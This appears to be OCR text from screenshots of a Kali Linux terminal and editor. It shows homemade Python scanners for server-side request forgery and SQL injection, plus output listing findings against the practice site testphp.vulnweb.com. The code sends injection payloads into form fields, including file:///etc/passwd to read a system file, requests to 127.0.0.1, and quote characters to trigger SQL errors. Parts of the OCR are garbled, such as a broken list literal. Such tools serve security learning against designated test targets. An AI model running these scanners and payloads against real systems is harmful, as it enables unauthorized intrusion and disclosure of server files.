 Applications Places Terminal Sat 12:16 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python3 check_ssrf.py
ssrf found on the url:http://testphp.vulnweb.com/product.php?pic=7
payload:{'price': 'file:///etc/passwd', 'addcart': 'file:///etc/passwd'}
root@kali:~/Desktop# python3 check_ssrf.py
ssrf found on the url:http://testphp.vulnweb.com/product.php?pic=4
payload:{'price': 'http://127.0.0.1', 'addcart': 'http://127.0.0.1'}
ssrf found on the url:http://testphp.vulnweb.com/listproducts.php?cat=3
payload:{'searchFor': 'https://udemy.com', 'goButton': 'https://udemy.com'}
root@kali:~/Desktop#
def make_req(data,payloa):
 d={}
 for i in data:
  d[i]=payloa
 return d
def normalGetResponse(url,data):
 d=make_req(data,'helloIamGoodThnkYou')
 request=requests.get(url,d)
 return len(request.text),request.status_code
def normalPostResponse(url,data):
 d=make_req(data,'helloIamGood')
 request=requests.post(url,d)
 return len(request.text),request.status_code
def ssrfInjection(req,d,length,status_code):
 flag=False
 if abs(len(req.text)-length)>20 or not (status_code
==req.status_code):
  print("ssrf found on the url:"+req.url)
  print("payload:"+str(d))
  flag=True
 return flag
for i in list_of_urls:
 input_req=return_input(i)
 for k in range(0,len(input_req),3):
  if input_req[k+1]=='post' or input_req[k+1]=='POST':
   length,status_code=normalPostResponse(input_req[k],input_req[k+2])
   for pay in payload:
    d=make_req(input_req[k+2],pay)
    request=requests.post(input_req[k],d)
    if ssrfInjection(request,d,length,status_code):
     break
  elif input_req[k+1]=='get' or input_req[k+1]=='GET':
   length,status_code=normalGetResponse(input_req[k],input_req[k+2])
   for pay in payload:
    d=make_req(input_req[k+2],pay)
    request=requests.get(input_req[k],d)
    if ssrfInjection(request,d,length,status_code):
Python Tab Width: 8 Ln 30, Col 72 INS
from bs4 import BeautifulSoup
import mechanize
from form_urls import *
from form_input import *
payload=['\'','"','\\']
error=['error','exception','illegal','invalid','fail','stack','access
'varchar','ODBC','SQL','SELECT']
list_of_urls=iterate_through_file('demofile.txt')
def make_req(data,payloa):
 d={}
 for i in data:
  d[i]=payloa
 return d
def checkSqlInjection(res,f):
 flag=False
 for i in error:
  if i in res.text:
   print('Sql injection Found on url:'+res.url)
   print('payload:'+str(f))
   flag=True
   break
 return flag
for i in list_of_urls:
 input_req=return_input(i)
 for k in range(0,len(input_req),3):
  if input_req[k+1]=='post' or input_req[k+1]=='POST':
   for pay in payload:
    d=make_req(input_req[k+2],pay)
    request=requests.post(input_req[k],d)
    if checkSqlInjection(request,d):
     break
  elif input_req[k+1]=='get' or input_req[k+1]=='GET':
   for pay in payload:
    d=make_req(input_req[k+2],pay)
    request=requests.get(input_req[k],d)
    if checkSqlInjection(request,d):
     break
Python Tab Width: 8 Ln 16, Col 1 INS